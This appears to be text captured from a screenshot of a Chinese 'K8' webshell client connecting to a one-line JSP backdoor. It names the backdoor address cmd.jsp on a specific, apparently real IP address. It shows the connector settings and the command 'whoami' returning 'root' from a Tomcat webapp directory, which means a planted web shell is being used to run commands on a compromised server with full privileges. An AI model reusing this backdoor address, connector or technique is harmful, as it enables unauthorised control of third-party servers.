 一句话: http://222.171.176.147/VPLMP/cmd.jsp 显示密码: ●●● 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
后门地址: http://222.171.176.147/VPLMP/cmd.jsp
/home/m2m/wwwroot/apache-tomcat/webapps/VPLMP/VPLMP>whoami
root
/home/m2m/wwwroot/apache-tomcat/webapps/VPLMP/VPLMP>